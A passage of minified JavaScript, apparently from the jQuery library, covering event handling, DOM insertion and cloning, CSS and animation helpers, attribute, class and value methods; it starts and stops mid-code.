e=this.originalEvent;this.isImmediatePropagationStopped=Ae,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&xe.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&ke.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},function(e,t){T.event.special[e]={setup:function(){return De(this,e,Oe),!1},trigger:function(){return De(this,e),!0},delegateType:t}}),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){T.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=e.relatedTarget,o=e.handleObj;return i&&(i===this||T.contains(this,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),T.fn.extend({on:function(e,t,n,i){return Ie(this,e,t,n,i)},one:function(e,t,n,i){return Ie(this,e,t,n,i,1)},off:function(e,t,n){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,T(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,t,e[o]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Ne),this.each(function(){T.event.remove(this,e,n,t)})}});var Pe=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Le=/<script|<style|<link/i,Me=/checked\s*(?:[^=]|=\s*.checked.)/i,je=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Fe(e,t){return O(e,"table")&&O(11!==t.nodeType?t:t.firstChild,"tr")&&T(e).children("tbody")[0]||e}function ze(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function He(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Be(e,t){var n,i,o,r,a,s,l,c;if(1===t.nodeType){if(J.hasData(e)&&(r=J.access(e),a=J.set(t,r),c=r.events))for(o in delete a.handle,a.events={},c)for(n=0,i=c[o].length;n<i;n++)T.event.add(t,o,c[o][n]);Z.hasData(e)&&(s=Z.access(e),l=T.extend({},s),Z.set(t,l))}}function Re(e,t,n,i){t=c.apply([],t);var o,r,a,s,l,u,d=0,p=e.length,f=p-1,h=t[0],m=y(h);if(m||p>1&&"string"==typeof h&&!v.checkClone&&Me.test(h))return e.each(function(o){var r=e.eq(o);m&&(t[0]=h.call(this,o,r.html())),Re(r,t,n,i)});if(p&&(r=(o=Se(t,e[0].ownerDocument,!1,e,i)).firstChild,1===o.childNodes.length&&(o=r),r||i)){for(s=(a=T.map(be(o,"script"),ze)).length;d<p;d++)l=o,d!==f&&(l=T.clone(l,!0,!0),s&&T.merge(a,be(l,"script"))),n.call(e[d],l,d);if(s)for(u=a[a.length-1].ownerDocument,T.map(a,He),d=0;d<s;d++)l=a[d],ve.test(l.type||"")&&!J.access(l,"globalEval")&&T.contains(u,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?T._evalUrl&&!l.noModule&&T._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")}):_(l.textContent.replace(je,""),l,u))}return e}function $e(e,t,n){for(var i,o=t?T.filter(t,e):e,r=0;null!=(i=o[r]);r++)n||1!==i.nodeType||T.cleanData(be(i)),i.parentNode&&(n&&se(i)&&we(be(i,"script")),i.parentNode.removeChild(i));return e}T.extend({htmlPrefilter:function(e){return e.replace(Pe,"<$1></$2>")},clone:function(e,t,n){var i,o,r,a,s,l,c,u=e.cloneNode(!0),d=se(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||T.isXMLDoc(e)))for(a=be(u),i=0,o=(r=be(e)).length;i<o;i++)s=r[i],l=a[i],void 0,"input"===(c=l.nodeName.toLowerCase())&&me.test(s.type)?l.checked=s.checked:"input"!==c&&"textarea"!==c||(l.defaultValue=s.defaultValue);if(t)if(n)for(r=r||be(e),a=a||be(u),i=0,o=r.length;i<o;i++)Be(r[i],a[i]);else Be(e,u);return(a=be(u,"script")).length>0&&we(a,!d&&be(e,"script")),u},cleanData:function(e){for(var t,n,i,o=T.event.special,r=0;void 0!==(n=e[r]);r++)if(K(n)){if(t=n[J.expando]){if(t.events)for(i in t.events)o[i]?T.event.remove(n,i):T.removeEvent(n,i,t.handle);n[J.expando]=void 0}n[Z.expando]&&(n[Z.expando]=void 0)}}}),T.fn.extend({detach:function(e){return $e(this,e,!0)},remove:function(e){return $e(this,e)},text:function(e){return U(this,function(e){return void 0===e?T.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Re(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Fe(this,e).appendChild(e)})},prepend:function(){return Re(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Fe(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(T.cleanData(be(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return T.clone(this,e,t)})},html:function(e){return U(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Le.test(e)&&!ye[(ge.exec(e)||["",""])[1].toLowerCase()]){e=T.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(T.cleanData(be(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return Re(this,arguments,function(t){var n=this.parentNode;T.inArray(this,e)<0&&(T.cleanData(be(this)),n&&n.replaceChild(t,this))},e)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){T.fn[e]=function(e){for(var n,i=[],o=T(e),r=o.length-1,a=0;a<=r;a++)n=a===r?this:this.clone(!0),T(o[a])[t](n),u.apply(i,n.get());return this.pushStack(i)}});var qe=new RegExp("^("+ie+")(?!px)[a-z%]+$","i"),We=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},Ue=new RegExp(re.join("|"),"i");function Ge(e,t,n){var i,o,r,a,s=e.style;return(n=n||We(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||se(e)||(a=T.style(e,t)),!v.pixelBoxStyles()&&qe.test(a)&&Ue.test(t)&&(i=s.width,o=s.minWidth,r=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=i,s.minWidth=o,s.maxWidth=r)),void 0!==a?a+"":a}function Ve(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(u){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ae.appendChild(c).appendChild(u);var e=n.getComputedStyle(u);i="1%"!==e.top,l=12===t(e.marginLeft),u.style.right="60%",s=36===t(e.right),o=36===t(e.width),u.style.position="absolute",r=12===t(u.offsetWidth/3),ae.removeChild(c),u=null}}function t(e){return Math.round(parseFloat(e))}var i,o,r,s,l,c=a.createElement("div"),u=a.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===u.style.backgroundClip,T.extend(v,{boxSizingReliable:function(){return e(),o},pixelBoxStyles:function(){return e(),s},pixelPosition:function(){return e(),i},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),r}}))}();var Xe=["Webkit","Moz","ms"],Ye=a.createElement("div").style,Ke={};function Qe(e){var t=T.cssProps[e]||Ke[e];return t||(e in Ye?e:Ke[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=Xe.length;n--;)if((e=Xe[n]+t)in Ye)return e}(e)||e)}var Je=/^(none|table(?!-c[ea]).+)/,Ze=/^--/,et={position:"absolute",visibility:"hidden",display:"block"},tt={letterSpacing:"0",fontWeight:"400"};function nt(e,t,n){var i=oe.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function it(e,t,n,i,o,r){var a="width"===t?1:0,s=0,l=0;if(n===(i?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=T.css(e,n+re[a],!0,o)),i?("content"===n&&(l-=T.css(e,"padding"+re[a],!0,o)),"margin"!==n&&(l-=T.css(e,"border"+re[a]+"Width",!0,o))):(l+=T.css(e,"padding"+re[a],!0,o),"padding"!==n?l+=T.css(e,"border"+re[a]+"Width",!0,o):s+=T.css(e,"border"+re[a]+"Width",!0,o));return!i&&r>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-r-l-s-.5))||0),l}function ot(e,t,n){var i=We(e),o=(!v.boxSizingReliable()||n)&&"border-box"===T.css(e,"boxSizing",!1,i),r=o,a=Ge(e,t,i),s="offset"+t[0].toUpperCase()+t.slice(1);if(qe.test(a)){if(!n)return a;a="auto"}return(!v.boxSizingReliable()&&o||"auto"===a||!parseFloat(a)&&"inline"===T.css(e,"display",!1,i))&&e.getClientRects().length&&(o="border-box"===T.css(e,"boxSizing",!1,i),(r=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(o?"border":"content"),r,i,a)+"px"}function rt(e,t,n,i,o){return new rt.prototype.init(e,t,n,i,o)}T.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,r,a,s=Y(t),l=Ze.test(t),c=e.style;if(l||(t=Qe(s)),a=T.cssHooks[t]||T.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(o=a.get(e,!1,i))?o:c[t];"string"===(r=typeof n)&&(o=oe.exec(n))&&o[1]&&(n=de(e,t,o),r="number"),null!=n&&n==n&&("number"!==r||l||(n+=o&&o[3]||(T.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,i))||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,i){var o,r,a,s=Y(t);return Ze.test(t)||(t=Qe(s)),(a=T.cssHooks[t]||T.cssHooks[s])&&"get"in a&&(o=a.get(e,!0,n)),void 0===o&&(o=Ge(e,t,i)),"normal"===o&&t in tt&&(o=tt[t]),""===n||n?(r=parseFloat(o),!0===n||isFinite(r)?r||0:o):o}}),T.each(["height","width"],function(e,t){T.cssHooks[t]={get:function(e,n,i){if(n)return!Je.test(T.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,t,i):ue(e,et,function(){return ot(e,t,i)})},set:function(e,n,i){var o,r=We(e),a=!v.scrollboxSize()&&"absolute"===r.position,s=(a||i)&&"border-box"===T.css(e,"boxSizing",!1,r),l=i?it(e,t,i,s,r):0;return s&&a&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(r[t])-it(e,t,"border",!1,r)-.5)),l&&(o=oe.exec(n))&&"px"!==(o[3]||"px")&&(e.style[t]=n,n=T.css(e,t)),nt(0,n,l)}}}),T.cssHooks.marginLeft=Ve(v.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),T.each({margin:"",padding:"",border:"Width"},function(e,t){T.cssHooks[e+t]={expand:function(n){for(var i=0,o={},r="string"==typeof n?n.split(" "):[n];i<4;i++)o[e+re[i]+t]=r[i]||r[i-2]||r[0];return o}},"margin"!==e&&(T.cssHooks[e+t].set=nt)}),T.fn.extend({css:function(e,t){return U(this,function(e,t,n){var i,o,r={},a=0;if(Array.isArray(t)){for(i=We(e),o=t.length;a<o;a++)r[t[a]]=T.css(e,t[a],!1,i);return r}return void 0!==n?T.style(e,t,n):T.css(e,t)},e,t,arguments.length>1)}}),T.Tween=rt,rt.prototype={constructor:rt,init:function(e,t,n,i,o,r){this.elem=e,this.prop=n,this.easing=o||T.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=r||(T.cssNumber[n]?"":"px")},cur:function(){var e=rt.propHooks[this.prop];return e&&e.get?e.get(this):rt.propHooks._default.get(this)},run:function(e){var t,n=rt.propHooks[this.prop];return this.options.duration?this.pos=t=T.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):rt.propHooks._default.set(this),this}},rt.prototype.init.prototype=rt.prototype,rt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=T.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){T.fx.step[e.prop]?T.fx.step[e.prop](e):1!==e.elem.nodeType||!T.cssHooks[e.prop]&&null==e.elem.style[Qe(e.prop)]?e.elem[e.prop]=e.now:T.style(e.elem,e.prop,e.now+e.unit)}}},rt.propHooks.scrollTop=rt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},T.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},T.fx=rt.prototype.init,T.fx.step={};var at,st,lt=/^(?:toggle|show|hide)$/,ct=/queueHooks$/;function ut(){st&&(!1===a.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(ut):n.setTimeout(ut,T.fx.interval),T.fx.tick())}function dt(){return n.setTimeout(function(){at=void 0}),at=Date.now()}function pt(e,t){var n,i=0,o={height:e};for(t=t?1:0;i<4;i+=2-t)o["margin"+(n=re[i])]=o["padding"+n]=e;return t&&(o.opacity=o.width=e),o}function ft(e,t,n){for(var i,o=(ht.tweeners[t]||[]).concat(ht.tweeners["*"]),r=0,a=o.length;r<a;r++)if(i=o[r].call(n,t,e))return i}function ht(e,t,n){var i,o,r=0,a=ht.prefilters.length,s=T.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var t=at||dt(),n=Math.max(0,c.startTime+c.duration-t),i=1-(n/c.duration||0),r=0,a=c.tweens.length;r<a;r++)c.tweens[r].run(i);return s.notifyWith(e,[c,i,n]),i<1&&a?n:(a||s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:T.extend({},t),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},n),originalProperties:t,originalOptions:n,startTime:at||dt(),duration:n.duration,tweens:[],createTween:function(t,n){var i=T.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(i),i},stop:function(t){var n=0,i=t?c.tweens.length:0;if(o)return this;for(o=!0;n<i;n++)c.tweens[n].run(1);return t?(s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c,t])):s.rejectWith(e,[c,t]),this}}),u=c.props;for(!function(e,t){var n,i,o,r,a;for(n in e)if(o=t[i=Y(n)],r=e[n],Array.isArray(r)&&(o=r[1],r=e[n]=r[0]),n!==i&&(e[i]=r,delete e[n]),(a=T.cssHooks[i])&&"expand"in a)for(n in r=a.expand(r),delete e[i],r)n in e||(e[n]=r[n],t[n]=o);else t[i]=o}(u,c.opts.specialEasing);r<a;r++)if(i=ht.prefilters[r].call(c,e,u,c.opts))return y(i.stop)&&(T._queueHooks(c.elem,c.opts.queue).stop=i.stop.bind(i)),i;return T.map(u,ft,c),y(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),T.fx.timer(T.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}T.Animation=T.extend(ht,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return de(n.elem,e,oe.exec(t),n),n}]},tweener:function(e,t){y(e)?(t=e,e=["*"]):e=e.match(z);for(var n,i=0,o=e.length;i<o;i++)n=e[i],ht.tweeners[n]=ht.tweeners[n]||[],ht.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,o,r,a,s,l,c,u,d="width"in t||"height"in t,p=this,f={},h=e.style,m=e.nodeType&&ce(e),g=J.get(e,"fxshow");for(i in n.queue||(null==(a=T._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,T.queue(e,"fx").length||a.empty.fire()})})),t)if(o=t[i],lt.test(o)){if(delete t[i],r=r||"toggle"===o,o===(m?"hide":"show")){if("show"!==o||!g||void 0===g[i])continue;m=!0}f[i]=g&&g[i]||T.style(e,i)}if((l=!T.isEmptyObject(t))||!T.isEmptyObject(f))for(i in d&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(c=g&&g.display)&&(c=J.get(e,"display")),"none"===(u=T.css(e,"display"))&&(c?u=c:(he([e],!0),c=e.style.display||c,u=T.css(e,"display"),he([e]))),("inline"===u||"inline-block"===u&&null!=c)&&"none"===T.css(e,"float")&&(l||(p.done(function(){h.display=c}),null==c&&(u=h.display,c="none"===u?"":u)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),l=!1,f)l||(g?"hidden"in g&&(m=g.hidden):g=J.access(e,"fxshow",{display:c}),r&&(g.hidden=!m),m&&he([e],!0),p.done(function(){for(i in m||he([e]),J.remove(e,"fxshow"),f)T.style(e,i,f[i])})),l=ft(m?g[i]:0,i,p),i in g||(g[i]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?ht.prefilters.unshift(e):ht.prefilters.push(e)}}),T.speed=function(e,t,n){var i=e&&"object"==typeof e?T.extend({},e):{complete:n||!n&&t||y(e)&&e,duration:e,easing:n&&t||t&&!y(t)&&t};return T.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in T.fx.speeds?i.duration=T.fx.speeds[i.duration]:i.duration=T.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){y(i.old)&&i.old.call(this),i.queue&&T.dequeue(this,i.queue)},i},T.fn.extend({fadeTo:function(e,t,n,i){return this.filter(ce).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var o=T.isEmptyObject(e),r=T.speed(t,n,i),a=function(){var t=ht(this,T.extend({},e),r);(o||J.get(this,"finish"))&&t.stop(!0)};return a.finish=a,o||!1===r.queue?this.each(a):this.queue(r.queue,a)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,o=null!=e&&e+"queueHooks",r=T.timers,a=J.get(this);if(o)a[o]&&a[o].stop&&i(a[o]);else for(o in a)a[o]&&a[o].stop&&ct.test(o)&&i(a[o]);for(o=r.length;o--;)r[o].elem!==this||null!=e&&r[o].queue!==e||(r[o].anim.stop(n),t=!1,r.splice(o,1));!t&&n||T.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=J.get(this),i=n[e+"queue"],o=n[e+"queueHooks"],r=T.timers,a=i?i.length:0;for(n.finish=!0,T.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=r.length;t--;)r[t].elem===this&&r[t].queue===e&&(r[t].anim.stop(!0),r.splice(t,1));for(t=0;t<a;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish})}}),T.each(["toggle","show","hide"],function(e,t){var n=T.fn[t];T.fn[t]=function(e,i,o){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(pt(t,!0),e,i,o)}}),T.each({slideDown:pt("show"),slideUp:pt("hide"),slideToggle:pt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){T.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}}),T.timers=[],T.fx.tick=function(){var e,t=0,n=T.timers;for(at=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||T.fx.stop(),at=void 0},T.fx.timer=function(e){T.timers.push(e),T.fx.start()},T.fx.interval=13,T.fx.start=function(){st||(st=!0,ut())},T.fx.stop=function(){st=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(e,t){return e=T.fx&&T.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(t,i){var o=n.setTimeout(t,e);i.stop=function(){n.clearTimeout(o)}})},function(){var e=a.createElement("input"),t=a.createElement("select").appendChild(a.createElement("option"));e.type="checkbox",v.checkOn=""!==e.value,v.optSelected=t.selected,(e=a.createElement("input")).value="t",e.type="radio",v.radioValue="t"===e.value}();var mt,gt=T.expr.attrHandle;T.fn.extend({attr:function(e,t){return U(this,T.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){T.removeAttr(this,e)})}}),T.extend({attr:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return void 0===e.getAttribute?T.prop(e,t,n):(1===r&&T.isXMLDoc(e)||(o=T.attrHooks[t.toLowerCase()]||(T.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void T.removeAttr(e,t):o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:(e.setAttribute(t,n+""),n):o&&"get"in o&&null!==(i=o.get(e,t))?i:null==(i=T.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&O(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i=0,o=t&&t.match(z);if(o&&1===e.nodeType)for(;n=o[i++];)e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?T.removeAttr(e,n):e.setAttribute(n,n),n}},T.each(T.expr.match.bool.source.match(/\w+/g),function(e,t){var n=gt[t]||T.find.attr;gt[t]=function(e,t,i){var o,r,a=t.toLowerCase();return i||(r=gt[a],gt[a]=o,o=null!=n(e,t,i)?a:null,gt[a]=r),o}});var vt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;function bt(e){return(e.match(z)||[]).join(" ")}function wt(e){return e.getAttribute&&e.getAttribute("class")||""}function _t(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(z)||[]}T.fn.extend({prop:function(e,t){return U(this,T.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[T.propFix[e]||e]})}}),T.extend({prop:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return 1===r&&T.isXMLDoc(e)||(t=T.propFix[t]||t,o=T.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:e[t]=n:o&&"get"in o&&null!==(i=o.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=T.find.attr(e,"tabindex");return t?parseInt(t,10):vt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(T.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){T.propFix[this.toLowerCase()]=this}),T.fn.extend({addClass:function(e){var t,n,i,o,r,a,s,l=0;if(y(e))return this.each(function(t){T(this).addClass(e.call(this,t,wt(this)))});if((t=_t(e)).length)for(;n=this[l++];)if(o=wt(n),i=1===n.nodeType&&" "+bt(o)+" "){for(a=0;r=t[a++];)i.indexOf(" "+r+" ")<0&&(i+=r+" ");o!==(s=bt(i))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,i,o,r,a,s,l=0;if(y(e))return this.each(function(t){T(this).removeClass(e.call(this,t,wt(this)))});if(!arguments.length)return this.attr("class","");if((t=_t(e)).length)for(;n=this[l++];)if(o=wt(n),i=1===n.nodeType&&" "+bt(o)+" "){for(a=0;r=t[a++];)for(;i.indexOf(" "+r+" ")>-1;)i=i.replace(" "+r+" "," ");o!==(s=bt(i))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,i="string"===n||Array.isArray(e);return"boolean"==typeof t&&i?t?this.addClass(e):this.removeClass(e):y(e)?this.each(function(n){T(this).toggleClass(e.call(this,n,wt(this),t),t)}):this.each(function(){var t,o,r,a;if(i)for(o=0,r=T(this),a=_t(e);t=a[o++];)r.hasClass(t)?r.removeClass(t):r.addClass(t);else void 0!==e&&"boolean"!==n||((t=wt(this))&&J.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":J.get(this,"__className__")||""))})},hasClass:function(e){var t,n,i=0;for(t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&(" "+bt(wt(n))+" ").indexOf(t)>-1)return!0;return!1}});var Ct=/\r/g;T.fn.extend({val:function(e){var t,n,i,o=this[0];return arguments.length?(i=y(e),this.each(function(n){var o;1===this.nodeType&&(null==(o=i?e.call(this,n,T(this).val()):e)?o="":"number"==typeof o?o+="":Array.isArray(o)&&(o=T.map(o,function(e){return null==e?"":e+""})),(t=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,o,"value")||(this.value=o))})):o?(t=T.valHooks[o.type]||T.valHooks[o.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(o,"value"))?n:"string"==typeof(n=o.value)?n.replace(Ct,""):null==n?"":n:void 0}}),T.extend({valHooks:{option:{get:function(e){var t=T.find.attr(e,"value");return null!=t?t:bt(T.text(e))}},select:{get:function(e){var t,n,i,o=e.options,r=e.selectedIndex,a="select-one"===e.type,s=a?null:[],l=a?r+1:o.length;for(i=r<0?l:a?r:0;i<l;i++)if(((n=o[i]).selected||i===r)&&!n.disabled&&(!n.parentNode.disabled||!O(n.parentNode,"optgroup"))){if(t=T(n).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var n,i,o=e.options,r=T.makeArray(t),a=o.length;a--;)((i=o[a]).selected=T.inArray(T.valHooks.option.get(i),r)>-1)&&(n=!0);return n||(e.selectedIndex=-1),r}}}}),T.each(["radio","checkbox"],function(){T.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=T.inArray(T(e).val(),t)>-1}},v.checkOn||(T.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),v.focusin="onfocusin"in n;var Tt=/^(?:focusinfocus|focusoutblur)$/,St=function(e){e.stopPropagation()};T.extend(T.event,{trigger:function(e,t,i,o){var r,s,l,c,u,d,p,f,m=[i||a],g=h.call(e,"type")?e.type:e,v=h.call(e,"namespace")?e.namespace.split("."):[];if(s=f=l=i=i||a,3!==i.nodeType&&8!==i.nodeType&&!Tt.test(g+T.event.triggered)&&(g.indexOf(".")>-1&&(g=(v=g.split(".")).shift(),v.sort()),u=g.indexOf(":")<0&&"on"+g,(e=e[T.expando]?e:new T.Event(g,"object"==typeof e&&e)).isTrigger=o?2:3,e.namespace=v.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=i),t=null==t?[e]:T.makeArray(t,[e]),p=T.event.special[g]||{},o||!p.trigger||!1!==p.trigger.apply(i,t))){if(!o&&!p.noBubble&&!b(i)){for(c=p.delegateType||g,Tt.test(c+g)||(s=s.parentNode);s;s=s.parentNode)m.push(s),l=s;l===(i.ownerDocument||a)&&m.push(l.defaultView||l.parentWindow||n)}for(r=0;(s=m[r++])&&!e.isPropagationStopped();)f=s,e.type=r>1?c:p.bindType||g,(d=(J.get(s,"events")||{})[e.type]&&J.get(s,"handle"))&&d.apply(s,t),(d=u&&s[u])&&d.apply&&K(s)&&(e.result=d.apply(s,t),!1===e.result&&e.preventDefault());return 